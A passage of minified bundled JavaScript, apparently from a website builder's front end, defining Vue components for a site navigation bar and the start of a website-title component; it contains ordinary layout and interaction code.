e=$(".jz_full_nav_wrap");return{fullNavIconType:e.data("fullNavIconType"),expendDiretionType:e.data("expendDiretionType"),isPc:!D(),isShowScroll:e.data("isShowScroll")}},z=function(e){var t=$(".jz_full_nav_wrap"),n="jz_full_nav_wrap_active",o=$(".".concat(M)),i=$("body");E();var r=$(".g_mobi_header__fixed .g_mobi_header_content"),a=$("#jzHideSetBar");e?(L().forEach((function(e){(0,F.rK)(e)})),i.css({overflow:"hidden"}),a.hide(),r.css("z-index","999"),o.addClass("full_nav_active"),t.addClass(n)):(o.removeClass("full_nav_active"),t.removeClass(n),r.css("z-index",""),a.show(),i.css({overflow:""}),U("reset"))},B=function(){$(".".concat(M)).off("click.jz_full_nav_menu").on("click.jz_full_nav_menu",(function(){z(!1)})),$(".jz_full_nav_wrap").off("transitionend.jz_full_nav_wrap").on("transitionend.jz_full_nav_wrap",(function(e){if(e.target===e.currentTarget&&$(this).hasClass("jz_full_nav_wrap_active")){var t=Array.from(R());L().forEach((function(e){(0,F.yB)({id:e})})),bizShared.InterSectionObserApi.animationUnobserve(t),bizShared.InterSectionObserApi.initAnimationObserver(t),U("start")}})),$(window).off("resize.jz_full_nav").on("resize.jz_full_nav",(function(){A(!D())}))},H=function(e,t,n){W(e,t,n),E(),B()},W=function(e,t,n){var o=$(".jz_full_nav_wrap");o.data("fullNavIconType",e),o.data("expendDiretionType",t),o.data("isShowScroll",n)};function U(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";Array.from($(".jz_full_nav_wrap .jz_module_style_35")).map((function(e){return parseInt(e.getAttribute("id").replace("module",""),10)})).forEach((function(t){var n=new window.CustomEvent("ModuleDynamicNumber.".concat(e,"Animation"),{detail:{moduleId:t}});window.dispatchEvent(n)}))}var Z,q=n(51498),V={update:function(e){"undefined"==typeof window||window._store.getters.isMobi}},J=(0,n(31311).debounce)((function(){var e=this;if(window._store.state.responsiveInfo.pattern.nav.navadapt&&($("#navResponse").remove(),$("#navResponseFont").remove(),!window._store.getters.isMobi)){var t=this.getViewAreaWidth(),n=this.totalItemWidth();if(n>t){var o,i,r=n-t,a=$(".J_nav"),s=parseInt(a.css("margin-left"));s>0&&(o=r<s?s-r:0,r-=s);var c=parseInt(a.css("margin-right"));c>0&&r>0&&(i=r<c?c-r:0,r-=c),r>0&&(o=0,i=0);var l="number"==typeof o?"margin-left: ".concat(o,"px !important;"):"",u="number"==typeof i?"margin-right: ".concat(i,"px !important;"):"",d="";if(r>0){var p=$(".jz_nav_list .jz_nav_item");p.find(".nav_item_text").css("display","inline");var f=[],h=$(".lang_wrapper").length>0;p.each((function(e,t){var n=$(t),o=n.width(),i=n.outerWidth(),r=n.find(".nav_item_text"),a=n.find(".nav_main_name"),s=n.find(".nav_sub_name"),c=o-(h?Math.max(a.outerWidth(),s.outerWidth()):r.width())-(i-o);f[e]={itemWidth:o,remainWidth:c,calculated:!1,shouldShrink:0,colId:n.attr("_colid")}}));for(var m=function(){var e=f.filter((function(e){return!e.calculated})),t=r/e.length,n=f.filter((function(e){return e.remainWidth<t&&!e.calculated}));n.forEach((function(e){e.calculated=!0,e.shouldShrink=e.remainWidth,r-=e.remainWidth})),0===n.length&&f.forEach((function(e){e.calculated||(e.calculated=!0,e.shouldShrink=t,r-=t)}))};f.some((function(e){return!1===e.calculated}));)m();p.find(".nav_item_text").css("display",""),d=f.reduce((function(e,t){var n=t.itemWidth-t.shouldShrink;return"\n            ".concat(e,'\n            .jz_nav_item[_colid="').concat(t.colId,'"] {\n                width: ').concat(n,"px !important;\n                min-width: ").concat(n,"px !important;\n            }\n        ")}),"")}$('\n        <style id="navResponse">\n            .J_nav {\n                '.concat(l,"\n                ").concat(u,"\n            }\n\n            ").concat(d,"\n        </style>\n    ")).appendTo("head"),this.updateNavViewArea(),Vue.nextTick((function(){if(e.nextArrowVisible){var t=function(e){var t,n=window.innerWidth;t=n>=768&&n<1440?.875:n>=1441&&n<2559?1:n>=2560&&n<3839?1.34:2;return e*t}(parseInt($(".jz_nav_item .nav_item_text").css("font-size")));$('\n                <style id="navResponseFont">\n                    #jzRoot .jz_nav_item .nav_item_text {\n                        font-size: '.concat(t,"px !important;\n                    }\n                </style>\n            ")).appendTo("head"),e.updateNavViewArea()}}))}}}),16);function G(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function Y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?G(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Q={components:{}},K=d.QP.getComputedBg,X=d.QP.extend,ee=d.QP.getComputedTextColor,te=d.QP.mergeWithRule,ne="#gridHeader .jz_nav_item";function oe(){window._store.state.responsiveInfo.pattern.nav.hide}var ie={isSaveScroll:!1,scrollTop:0},re={name:"Nav",components:Y({NavItem:k},Q.components),props:["isMobi","rowid","module"],directives:{hiddenOperationLine:V},data:function(){return{selectedColId:-1,centerLogoIndex:-1,partitionLines:["|","/"],logo:[{navItemFirst:!1,logo:!0}],loading:!0,logoHoverd:!1,mergedNav:{},nextArrowVisible:!1,movedNavItemCountList:[],updating:!1,mountedNav:!1,arrow:{color:"",selectedColor:""},isPending:!1,navInstance:null,preHeight:null,scrollAnchor:null,isImmediate:!0,navWidthCache:0}},computed:Y(Y(Y(Y(Y(Y({},(0,a.mapState)("manage/nav",["isShowFullNav"])),(0,a.mapState)(["device","manageMode","resRoot","colId","sections","extId","fullScreen"])),(0,a.mapGetters)(["info","isTabletMode"])),(0,a.mapState)("scrollAnchor",["pause"])),(0,a.mapGetters)("header",["currentIsFixedTop","mobiIconColor","responsiveHeaderPattern"])),{},{responsiveInfo:function(){return this.info},responsiveSections:function(){return this.sections},navPattern:function(){return this.info.pattern.nav},navHide:function(){var e=this.info.pattern;return e.independent&&e.independent.hideNav&&e.independent.open&&e.independent.self?!e.independent.hideNav:!this.navPattern.hide},colParititonLineStyle:function(){if(!this.isPc)return{};var e={},t=0===this.nav.cwht?40:this.nav.ch;return void 0!==this.nav.ch&&(e.height=t+"px")&&(e.lineHeight=t+"px"),e},isPc:function(){return this.isTabletMode?0===this.responsiveHeaderPattern.followStyle:"pc"===this.device},navLogo:function(){return this.$isServer||this.nav.slp?this.nav.slp:this.resRoot+"/image/rimage/manage/logo.jpg"},navLogoStyle:function(){var e={};return 1==this.nav.cwht&&null!=this.nav.ch&&(e.height=this.nav.ch+"px"),e},navListStyle:function(){if(this.nextArrowVisible||this.prevArrowVisible)return{textAlign:"left"};var e=this.nav.nca,t=this.nav.fts;this.currentIsFixedTop&&-1!=t.nca&&(e=t.nca);var n={};return void 0!==this.nav.nca&&-1!==this.nav.nca&&(n.textAlign={0:"left",1:"center",2:"right"}[e]),n},visibleColList:function(){return(this.module&&this.module.navColList?this.module.navColList:this.responsiveSections?this.responsiveSections.navColList:[]).filter((function(e){return 0==(e.parentId||0)&&!e.nav_hidden}))},navColList:function(){return this.isPc&&1===this.nav.st?this.navColListWithLogo:this.visibleColList.slice(this.movedCount)},navColListWithLogo:function(){var e=this.centerLogoIndex,t=this.visibleColList.slice(this.movedCount).slice(0,e),n=this.visibleColList.slice(this.movedCount).slice(e);return t.concat(this.logo).concat(n)},hasLogo:function(){return 1===this.nav.st},nav:function(){return this.module&&this.module.pattern?this.module.pattern.nav:-1===this.responsiveInfo.pattern.nav.s?this.mergedNav:this.responsiveInfo.pattern.nav},cloneNav:function(){return this.module&&this.module.pattern?this.module.pattern.cloneNav:this.responsiveInfo.pattern.cloneNav},ncc:function(){return this.nav.ncc},getNavStyle:function(){var e={display:"flex","justify-content":"space-between","align-items":"center"},t=this.isPc&&this.isFullScreenNav;if(t)return e;var n,o={};return 1==this.nav.wht&&(null!=this.nav.w&&(o.width=this.nav.w+"px"),null!=this.nav.h&&(o.height=this.nav.h+"px")),1==this.nav.pt&&(null!=this.nav.t&&(o.top=this.nav.t+"px"),null!=this.nav.l&&(o.left=this.nav.l+"px")),this.nav.b&&1==this.nav.b.y&&(null!=this.nav.b.w&&(o.borderWidth=this.nav.b.w+"px"),this.nav.b.c&&(o.borderColor=this.nav.b.c),!this.nav.b.t&&(o.borderTopStyle="none"),!this.nav.b.b&&(o.borderBottomStyle="none"),!this.nav.b.l&&(o.borderLeftStyle="none"),!this.nav.b.r&&(o.borderRightStyle="none")),1==this.nav.brt&&null!=this.nav.brv&&(o.borderRadius=this.nav.brv+"px"),this.nav.ost>=1&&(o.boxShadow=1==this.nav.ost?"0 2px 6px 0 rgba(0,0,0,.1)":"none"),1==this.nav.ncpt&&(null!=this.nav.ncpp&&(o.paddingTop=this.nav.ncpp+"px"),null!=this.nav.ncpl&&(o.paddingLeft=this.nav.ncpl+"px"),null!=this.nav.ncpr&&(o.paddingRight=this.nav.ncpr+"px"),null!=this.nav.ncpb&&(o.paddingBottom=this.nav.ncpb+"px")),n=K(this.nav.bg),X(o,n),t&&Object.assign(o,e),this.isPc?o:{}},isShowNavStyleCss:function(){return this.isPc&&-1!==this.nav.s},prevArrowVisible:function(){return this.movedNavItemCountList.length>0},movedCount:function(){return this.movedNavItemCountList.reduce((function(e,t){return e+=t}),0)},mobiIconColorNoSsr:function(){return this.$isServer?"":this.mobiIconColor},isHideFirstCol:function(){return this.isPc&&this.nav.ihnn&&this.isFullScreenNav},isFullScreenNav:function(){return 1===this.nav.type},fullNavIconType:function(){return this.nav.icon},jzFullNavMenuItemStyle:function(){return 0===this.fullNavIconType?{"background-color":"#333"}:3===this.fullNavIconType?{"background-color":"#fff"}:void 0},jzFullNavMenuStyle:function(){var e={};return this.isHideFirstCol||(e["margin-left"]="16px"),2===this.fullNavIconType?Object.assign(e,{"background-color":"#fff","border-radius":"50%","box-shadow":"0 0px 6px rgb(0 0 0 / 10%)"}):3===this.fullNavIconType&&Object.assign(e,{"background-color":" #4D4D4D","border-radius":"2px"}),e},fullNavExpendType:function(){return this.nav.ed},isShowScroll:function(){return this.nav.iss},isApplyFullNavToMobi:function(){return this.nav.ispn&&this.isFullScreenNav},innerFeatures:function(){if(!this.navInstance)return[];var e=this.navInstance.getFeatures();return e},logoJump:function(){return this.navPattern.lgjl||{}},logoLink:function(){var e=this,t=this.logoJump.url,n=void 0===t?"":t;return this.$nextTick((function(){(0,q.d)(n,e.$refs.linkRef)})),-1===n.indexOf("Site.hoverQrCode(")?""===n?void 0:n:"javascript: void 0"},logoLinkTarget:function(){return this.logoJump.ib},logoLinkNofollow:function(){return this.logoJump.nf},activeColorVars:function(){return{}},lineData:function(){var e=this.nav.fts;return this.currentIsFixedTop&&0!=e.cplt?this.nav.fts:this.nav},lineCss:function(){var e=this.lineData,t={};switch(e.cplt){case 0:break;case 1:t.display="none";break;case 2:e.cplcp&&e.cplcp.c&&X(t,ee(e.cplcp.c)),e.cf&&1==e.cf.y&&null!=e.cf.s&&(t.fontSize=e.cf.s+"px")}return this.isPc?t:{}}}),watch:(Z={},(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)(Z,"nav.type",(function(){Vue.nextTick(this.hideAllFreeLayout)})),"ncc.t",(function(){Vue.nextTick(c.K7),Vue.nextTick(this.hideAllFreeLayout)})),"nav.hide",(function(){Vue.nextTick(oe),Vue.nextTick(this.hideAllFreeLayout)})),"nav.cw",(function(){this.withNavTimer(this.updateNavViewArea)})),"nav.cwht",(function(){this.withNavTimer(this.updateNavViewArea)})),"nav.st",(function(){this.withNavTimer(this.updateNavViewArea),Vue.nextTick(this.hideAllFreeLayout)})),"nav.s",(function(){this.withNavTimer(this.updateNavViewArea),Vue.nextTick(this.hideAllFreeLayout)})),"responsiveInfo.pattern.nav",{deep:!0,handler:function(){0}}),"fullNavIconType",(function(){W(this.fullNavIconType,this.fullNavExpendType,this.isShowScroll)})),"fullNavExpendType",(function(){W(this.fullNavIconType,this.fullNavExpendType,this.isShowScroll)})),(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)(Z,"isShowScroll",(function(){W(this.fullNavIconType,this.fullNavExpendType,this.isShowScroll)})),"isPc",{handler:function(){this.$isServer||("complete"===document.readyState&&(W(this.fullNavIconType,this.fullNavExpendType,this.isShowScroll),this.isImmediate||z(!1)),this.exitEditFreeLayoutMode()),this.isImmediate=!1},immediate:!0}),"nav.cf.y",(function(){this.useArrowColor()})),"nav.cf.c",(function(e){this.arrow.color=e,this.useArrowColor()})),"nav.cf.sc",(function(e){this.arrow.selectedColor=e,this.useArrowColor()}))),created:function(){this.mergeNavAndCloneNav(),this.module&&this.module._colId&&(this.selectedColId=this.module._colId),this.updateCenterLogoIndex(),this.initNavItemShowFreeLayoutKey()},mounted:function(){this.selectedColId=this.colId,-1!=(0,p.Au)()&&(this.selectedColId=(0,p.Au)()),this.initNavView(),this.addResponsiveEvent(),H(this.fullNavIconType,this.fullNavExpendType,this.isShowScroll,this.isInitFullNavRowsAndModules()),2==this.ncc.t&&window.addEventListener("resize",this.exitEditFreeLayoutMode),this.isPc&&this.initScrollAnchor(),this.addResponseNavListener()},updated:function(){this.fixResponseNav()},methods:{getNavColTextStyle:function(){return this.isPc?(0,p.BP)(this.nav.cf):{}},getNavColSubTextStyle:function(){return this.isPc?(0,p.BP)(this.nav.scf):{}},addResponseNavListener:function(){var e=this;s.R.$on("responseNav",(function(){return e.fixResponseNav()}))},initScrollAnchor:function(){var e=this.getNavItems().filter((function(e){var t;return f.QI.isAnchorHref(null!==(t=null==e?void 0:e.url)&&void 0!==t?t:"")})).map((function(e){var t=f.QI.parseAnchorHref(e.url),n=t.rowId,o=t.colId,i=t.moduleId;return f.QI.createAnchor({rowId:n,colId:o,moduleId:i})})),t=f.wP.get("ScrollAnchor",{params:[e]});e.length>0&&(this.fullScreen?t.listenInFullScreen():t.listen()),this.scrollAnchor=t},getNavItems:function(){var e=[];return this.navColList.forEach((function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.push(n),Array.isArray(n.colList2)&&n.colList2.forEach((function(e){return t(e)})),Array.isArray(n.colList3)&&n.colList3.forEach((function(e){return t(e)}))})),e},hideAllFreeLayout:function(){s.R.$emit("hide_freelayout")},initNavItemShowFreeLayoutKey:function(){var e=this;return(0,i.Z)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$nextTick();case 2:[],(e.module&&e.module.navColList?e.module.navColList:e.responsiveSections?e.responsiveSections.navColList:[]).forEach((function(t){e.$delete(t,"showFreeLayout"),e.$set(t,"showFreeLayout",!1)}));case 5:case"end":return t.stop()}}),t)})))()},exitEditFreeLayoutMode:function(){},initNavManageInstance:function(){var e=this,t=this.$store.state.responsiveInfo,n=new NavManage({pattern:t.pattern.nav});n.registerFeatures(),this.navInstance=n,this.$watch((function(){return e.device}),(function(){return e.setFeatureData()}),{immediate:!0})},setFeatureData:function(){var e=this.navInstance,t=e.getFeatures();for(var n in t)e["set".concat(t[n].name)]&&e["set".concat(t[n].name)](this,this.device)},watchIsShowFullNav:function(){var e=this;this.$watch((function(){return e.isShowFullNav}),(function(){e.fetchFullNav().then((function(){e.toggleManageModeFullNavShow()}))}))},isLinearGradientColor:function(e){return!!e&&-1!==e.indexOf("linear-gradient")},getLinearGradientFirstColor:function(e){return this.isLinearGradientColor(e)?e.substring(e.indexOf("rgb"),e.indexOf(")")+1):e},useArrowColor:function(){var e=1!==this.nav.cf.y,t=this.isLinearGradientColor(this.nav.cf.c)||this.isLinearGradientColor(this.nav.cf.sc);this.arrow.color=this.getLinearGradientFirstColor(this.nav.cf.c),this.arrow.selectedColor=this.getLinearGradientFirstColor(this.nav.cf.sc);var n=this.$refs.nav;n&&(!e&&t?(n.style.setProperty("--arrow-color",this.arrow.color),n.style.setProperty("--arrow-selected-color",this.arrow.selectedColor)):(n.style.setProperty("--arrow-color","currentColor"),n.style.setProperty("--arrow-selected-color","currentColor")))},withNavTimer:function(e){return setTimeout(e.bind(this),300)},createSymbol:function(e){return Symbol(e)},resizeNav:function(){this.movedNavItemCountList=[],this.updateArrowVisible();var e=this.getVisibleNavItemCount();this.nextArrowVisible&&e<=2||this.updateCenterLogoIndex()},updateCenterLogoIndex:function(){var e=this;if(!this.updating&&this.isPc)if(this.$isServer)this.centerLogoIndex=parseInt(Math.round((this.navColList.length-1)/2),10);else if(!this.isPc||1===this.nav.st||1===this.nav.cst){var t=this.getVisibleNavItemCount(),n=this.nextArrowVisible?t:this.navColList.length-1;this.updating=!0,this.centerLogoIndex=parseInt(Math.round(n/2),10),this.validateNavLogoIndex(),this.$nextTick((function(){e.updating=!1,e.mountedNav=!0}))}},validateNavLogoIndex:function(){var e=this;setTimeout((function(){var t=e.getVisibleNavItemCount(),n=e.nextArrowVisible?t:e.navColList.length-1;parseInt(Math.round(n/2),10)!==e.centerLogoIndex&&e.updateCenterLogoIndex()}),200)},isLogoIndex:function(e){return!!this.hasLogo&&(e===this.centerLogoIndex||e===this.centerLogoIndex+1)},spliceClass:function(e,t){var n=t.id||t,o=[];return o.push(e+n),this.isPc?(0,p.cn)(o,"jz_nav_pc_layout"):(0,p.cn)(o,"jz_nav_mobi_layout"),void 0===t?[]:(this.checkChildItemSelect(this.selectedColId,t,e)&&this.isPc&&(0,p.PT)(o,"jz_nav_item_selected","jz_theme_border_color","jz_theme_font_color"),this.hasChildMenu(t.colList3)&&(0,p.cn)(o,"sub_child_item"),this.isShowNavStyleCss&&(0,p.cn)(o,"jz_theme_font_color"),o)},checkChildItemSelect:function(e,t,n){var o,i=!1;return e==t.id||("nav_item"!=n&&"nav_sub_item"!=n||(o="nav_item"==n?t.colList2:t.colList3,i=this.checkSelect(o,e)),i)},checkSelect:function(e,t){var n,o=!1;return!!e&&(e.forEach((function(e){if(e.id==t)return o=!0,!1;(n=e.colList3)&&n.length&&n.forEach((function(e){if(e.id==t)return o=!0,!1}))})),o)},hasChildMenu:function(e){return!!e&&e.length>0&&e.some((function(e){return!e.nav_hidden}))},updateNavViewArea:function(){this.updateArrowVisible(),this.$nextTick(this.updateCenterLogoIndex)},selectNavLogo:function(){var e=this;Fai.fileUpload2(!1,{title:"更换图片",maxSize:1,type:["jpg","jpeg","gif","png"],from:"navLogo",entry:"navLogo",openIcon:!1,maxChoiceList:1,group:"simple"},(function(t){if(t){var n=$.parseJSON(t).data[0];n&&(Vue.set(e.nav,"slp",n.filePath),Vue.set(e.nav,"slpid",n.fileId),e.info.pattern.nav.slp=n.filePath,e.info.pattern.nav.slpid=n.fileId)}}))},mergeNavAndCloneNav:function(){try{if(void 0!==this.responsiveInfo.pattern.cloneNav){0,this.mergedNav=te({st:{handler:function(){return!1}},nca:{handler:function(e,t){return-1===e&&-1!==t}},cplcp:{handler:function(e,t,n,o){return 0===n.cplt&&0!==o.cplt}},cpls:{handler:function(e,t,n,o){return 0===n.cplt&&0!==o.cplt}}},this.responsiveInfo.pattern.nav,this.responsiveInfo.pattern.cloneNav);var e=te({t:{handler:function(e){return void 0===e}}},this.responsiveInfo.pattern.nav.ncc,this.responsiveInfo.pattern.cloneNav.ncc);e.is=this.responsiveInfo.pattern.nav.ncc.is,e.islt=this.responsiveInfo.pattern.nav.ncc.islt,e.islc=this.responsiveInfo.pattern.nav.ncc.islc,this.mergedNav.ncc=e,Vue.set(this.mergedNav,"type",this.responsiveInfo.pattern.nav.type),this.mergedNav.ihnn=this.responsiveInfo.pattern.nav.ihnn,this.mergedNav.ispn=this.responsiveInfo.pattern.nav.ispn,this.mergedNav.iss=this.responsiveInfo.pattern.nav.iss,this.mergedNav.dt=this.responsiveInfo.pattern.nav.dt,!this.mergedNav.scf&&(this.mergedNav.scf=this.responsiveInfo.pattern.nav.dt)}else this.mergedNav=this.responsiveInfo.pattern.nav}catch(e){return}},isRightArrowVisible:function(){if(Fai.top.$("#gridHeader .J_headerContent").hasClass("hide_header_content"))return!1;var e=this.getViewAreaWidth(),t=this.totalItemWidth();return 0!==e&&t>e+2.01},totalItemWidth:function(){var e=this.navColList.length,t=Fai.top.$("#gridHeader .m_nav_logo_img").eq(0).width(),n=Fai.top.$("#gridHeader .nav_item_septal").eq(0).outerWidth(!0),o=e-(this.hasLogo&&t>0?3:1);return this.getNavItemWidth()+n*o},getNavItemWidth:function(){var e=this.hasLogo?Fai.top.$("#gridHeader .m_nav_logo_li").eq(0).width():0,t=0;return Fai.top.$(ne).each((function(e,n){t+=$(n).outerWidth(!0)})),t+e},getViewAreaWidth:function(){var e=Fai.top.$("#gridHeader .jz_pc_nav").eq(0).width();return 0!==e&&e!==this.navWidthCache&&(this.navWidthCache=e),this.navWidthCache},updateArrowVisible:function(){this.nextArrowVisible=this.isRightArrowVisible()},initNavView:function(){var e=this;(0,c.OY)(),this.isPc&&($(".nav_drawer_style").length&&$(".nav_drawer_style").removeClass("nav_drawer_style"),$(".jz_nav_wrap_active").length&&$(".jz_nav_wrap_active").removeClass("jz_nav_wrap_active"),setTimeout((function(){e.withNavTimer(e.updateNavViewArea)}),500))},getInVisibleNavItemCount:function(){var e=Fai.top.$,t=document.querySelector("#gridHeader .jz_nav_content");if(null!==t){var n=t.getBoundingClientRect().right,o=0;return e.each(e(ne),(function(e,t){t.getBoundingClientRect().right>=n&&o++})),o}},getVisibleNavItemCount:function(){var e=this.getInVisibleNavItemCount();return(this.hasLogo?this.navColList.length-1:this.navColList.length)-e},lockResponseNav:function(){var e=this;this.responseNavLock=!0,setTimeout((function(){e.responseNavLock=!1}),600)},handleClickNextArrow:function(){var e=this;this.lockResponseNav(),this.hideAllFreeLayout(),this.translateNavItemsToLeft((function(){var t=e.getInVisibleNavItemCount(),n=e.getVisibleNavItemCount();e.movedNavItemCountList.push(Math.min(t,n)),e.updateArrowVisible()})),setTimeout((function(){e.lock=!1}),600)},handleClickPreArrow:function(){var e=this;this.lockResponseNav(),this.hideAllFreeLayout(),this.translateNavItemsToRight((function(){e.movedNavItemCountList.pop(),setTimeout((function(){e.updateArrowVisible()}),200),setTimeout((function(){e.lock=!1}),600)}))},translateNavItems:function(e,t,n){var o=this;return function(i){var r=o.getVisibleNavItemCount();Fai.top.$("".concat(ne,":lt(").concat(r,")")).addClass(e),"function"==typeof i&&setTimeout((function(){i(),o.$nextTick((function(){Fai.top.$("".concat(ne)).addClass(t)})),setTimeout((function(){Fai.top.$("".concat(ne)).addClass(n),o.removeTranslateNavItemClass()}),50)}),200)}},translateNavItemsToRight:function(e){return this.translateNavItems("jz_nav_item_translate--right","jz_nav_item_translate--leftIn","jz_nav_item_translate--leftOut")(e)},translateNavItemsToLeft:function(e){return this.translateNavItems("jz_nav_item_translate--left","jz_nav_item_translate--rightIn","jz_nav_item_translate--rightOut")(e)},showNavItems:function(){Fai.top.$(ne).css({opacity:1})},hideNavItems:function(){Fai.top.$(ne).css({opacity:0})},removeTranslateNavItemClass:function(){var e=["jz_nav_item_translate--right","jz_nav_item_translate--rightIn","jz_nav_item_translate--rightOut","jz_nav_item_translate--left","jz_nav_item_translate--leftIn","jz_nav_item_translate--leftOut","jz_nav_item_translate--right","jz_nav_item_translate--left"].join(" ");Fai.top.$(ne).removeClass(e)},addResponsiveEvent:function(){var e=this;$(this.$el).parents("#gridHeader").length&&Fai.top.$(window).off("resize.nav").on("resize.nav",(function(){setTimeout((function(){e.updateNavViewArea(),e.fixResponseNav()}),500)}))},removeResponsiveEvent:function(){Fai.top.$(window).off("resize.nav")},toggleFullNavShow:function(){this.showFullNav()},fixResponseNav:function(){this.responseNavLock||J.call(this)},fetchFullNav:function(){var e=this;return this.isInitFullNavRowsAndModules()?Promise.resolve():(this.isPending=!0,initFullNavData({colId:this.colId,extId:this.extId,isEmptyRow:!this.responsiveInfo.pattern.nav.rl.length}).then((function(){H(e.fullNavIconType,e.fullNavExpendType,e.isPc,e.isShowScroll,e.isInitFullNavRowsAndModules()),e.isPending=!1})))},showFullNav:function(){z(!0)},toggleManageModeFullNavShow:function(){this.isShowFullNav&&z(!0)},isInitFullNavRowsAndModules:function(){return!(!this.responsiveInfo.pattern.nav.rl.length||!this.$store.state.rows["row".concat([this.responsiveInfo.pattern.nav.rl[0].id])])},toggleMobiMenu:function(e){this.isApplyFullNavToMobi?this.showFullNav():this.toggleNav(e)},toggleNav:function(){var e;$(".mobi_nav").length&&($(".jz_nav_layout1").length&&($(".jz_web_container").addClass("nav_drawer_style"),$(".mobi_nav").find(".jz_theme_border_hover_color").removeClass("jz_theme_border_hover_color")),($(".jz_nav_layout0").length||$(".jz_nav_layout2").length)&&$(".mobi_nav").find(".jz_theme_border_hover_color").removeClass("jz_theme_border_hover_color"),$(".jz_nav_wrap").hasClass("jz_nav_wrap_active")?($("body").removeClass("jz_body_no_scroll"),$(".jz_web_container").removeClass("nav_drawer_style"),$(".jz_nav_wrap").removeClass("jz_nav_wrap_active"),0!=$(".jz_nav_layout1").length&&(this.preHeight?$("#jzWebContainer").css("height",this.preHeight):$("#jzWebContainer").css("height","auto")),ie.isSaveScroll=!1):($(".jz_nav_wrap").addClass("jz_nav_wrap_active"),this.preHeight=null===(e=$(".jz_web_container")[0])||void 0===e?void 0:e.style.height,ie.isSaveScroll||(!Fai.isSafari()&&$("body").addClass("jz_body_no_scroll"),ie.isSaveScroll=!0,0!=$(".jz_nav_layout1").length&&$("#jzWebContainer").css("height","100vh"))))},hovermenu:Q.hovermenu||function(){},hovermenuNavLogo:function(){var e=this;return{list:[{type:"edit",style:"edit_icon",click:function(){e.selectNavLogo()}}],posMode:7,styleMode:1,resident:!1}},handleNavClick:function(e){if(this.scrollAnchor&&f.QI.isAnchorHref(e)){var t=f.QI.parseAnchorHref(e),n=t.rowId,o=void 0===n?-1:n,i=t.moduleId,r=void 0===i?-1:i;-1!==o&&this.scrollAnchor.setActiveAnchor({rowId:o}),-1!==r&&this.scrollAnchor.setActiveAnchor({moduleId:r})}}},beforeDestory:function(){this.removeResponsiveEvent(),window.removeEventListener("resize",this.exitEditFreeLayoutMode)}},ae=re,se=(0,_.Z)(ae,o,[],!1,null,null,null).exports},78096:function(e,t,n){"use strict";n.d(t,{Z:function(){return S}});var o=function(){var e=this,t=e._self._c;return e.isShowWebsiteTitle?t("div",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenu,expression:"hovermenu"}],ref:"jzProject",staticClass:"jz_project jz_website_title_wrap J_onlyInHeader",class:e.wrapClasses,style:e.wrapStyle,attrs:{projectid:e.projectid,title:""}},[t("div",{ref:"websiteTitle",staticClass:"jz_website_title",class:[e.isMobi?"jz_mobi_website_title":"jz_pc_website_title",e.isMobi?"":"J_project_sort_handle","type_"+e.titleInfo.lt,e.independentMobiClass],style:e.contentStyle,attrs:{id:"jz_website_title"}},[e.logoVisible?t("div",{staticClass:"logo_wrap",style:e.logoContainerStyle},[t("aLink",{attrs:{"link-control":"",href:e.titleInfo.ll.url,target:e.logoTarget,onclick:e.jumpOnclickStr}},[t("img",{staticClass:"logo_img",class:{hidden:e.onFixedTopLogoMode||e.equalFixedTopLogo},attrs:{src:e.logoSrc,alt:e.titleInfo.la||"logo",title:e.titleInfo.la}}),e._v(" "),t("img",{staticClass:"logo_img",class:{hidden:!e.onFixedTopLogoMode&&!e.equalFixedTopLogo},attrs:{src:e.fixedLogoSrc,alt:e.titleInfo.la||"logo",title:e.titleInfo.la}})])],1):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShowTitle,expression:"isShowTitle"}],staticClass:"website_title_content",class:e.titleStyle.cls,style:e.titleStyle.css},[t("div",{staticClass:"website_title_inner",style:e.titleCss,on:{click:e.handleTitleJump}},[t("SiteTitle",{attrs:{value:e.content,"font-list":e.fontList,"index-url":e.titleInfo.indexUrl}})],1)])]),e._v(" "),e._e()],1):e._e()};o._withStripped=!0;var i=n(4942),r=n(20629),a=n(21445),s=n(20222),c=n(20473),l=n(89505),u=function(){var e=this,t=e._self._c;return t("div",{staticClass:"website_title_content",attrs:{projectid:"153"}},[t(e.titleTag,{tag:"component",staticClass:"title_h1"},[t("LazyHydrate",{attrs:{never:""}},[t("div",{staticClass:"fkeditor-wrap"},[t("div",{staticClass:"fk-editor",domProps:{innerHTML:e._s(e.titleContent)}})])])],1)],1)};u._withStripped=!0;var d=n(18887);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h=[7,8,22],m={name:"siteTitle",components:{LazyHydrate:d.ZP},props:{value:{type:String,default:""},indexUrl:{type:String,default:""},fontList:{type:Array,default:function(){return[]}}},created:function(){this.$isServer||this.fontList.forEach((function(e){var t=e.fontFamily,n=e.substring,o=e.resUrl;(0,a.o)(t,n,o)}))},computed:f(f({},(0,r.mapState)(["device","colId","manageMode"])),{},{titleTag:function(){return"mobi"===this.device?"h2":h.includes(this.colId)?"div":"h1"},titleContent:function(){var e=this.value;return e.includes("</a>")||e.includes("href")||(e='<a 